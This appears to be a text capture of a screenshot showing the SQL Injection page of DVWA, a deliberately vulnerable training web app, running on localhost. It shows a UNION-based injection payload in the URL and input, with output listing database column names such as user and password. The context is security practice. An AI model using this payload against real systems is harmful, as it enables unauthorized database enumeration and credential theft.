 digininja/DVWA: Damn
localhost/DVWA-maste
Vulnerability: SQL Injec
localhost/DVWA-maste
DVWA_Configuration_S
SQL_injection_in_DVWA
localhost/DVWA-master/vulnerabilities/sqli/?id=%27+union+select+column_name%2Ccolumn_name+from+information_schema.columns+where++table_sc...
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment_id
Surname: comment_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: comment
Surname: comment
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: name
Surname: name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user_id
Surname: user_id
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: first_name
Surname: first_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: last_name
Surname: last_name
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: user
Surname: user
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: password
Surname: password
ID: ' union select column_name,column_name from information_schema.columns where  table_schema='dvwa'#
First name: avatar
Surname: avatar
4
104°F
Sunny
Search
4:04 PM
4/29/2025